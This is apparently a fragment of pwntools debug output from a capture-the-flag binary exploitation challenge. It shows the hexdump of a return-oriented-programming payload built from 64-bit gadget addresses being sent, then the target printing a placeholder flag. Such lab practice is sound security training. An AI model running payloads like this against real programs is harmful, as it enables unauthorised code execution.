 00000060  a0 06 40 00  00 00 00 00  01 00 00 00  00 00 00 00  │··@·│····│···
·│····│
00000070  33 10 60 00  00 00 00 00  30 06 40 00  00 00 00 00  │3·`·│····│0·@
·│····│
00000080  a0 06 40 00  00 00 00 00  01 00 00 00  00 00 00 00  │··@·│····│···
·│····│
00000090  34 10 60 00  00 00 00 00  30 06 40 00  00 00 00 00  │4·`·│····│0·@
·│····│
000000a0  a0 06 40 00  00 00 00 00  01 00 00 00  00 00 00 00  │··@·│····│···
·│····│
000000b0  36 10 60 00  00 00 00 00  30 06 40 00  00 00 00 00  │6·`·│····│0·@
·│····│
000000c0  a3 06 40 00  00 00 00 00  30 10 60 00  00 00 00 00  │··@·│····│0·`
·│····│
000000d0  10 05 40 00  00 00 00 00  0a  │··@·│····│·│
000000d9
[*] Switching to interactive mode
[DEBUG] Received 0x2c bytes:
b'Thank you!\n'
b'ROPE{a_placeholder_32byte_flag!}\n'
Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$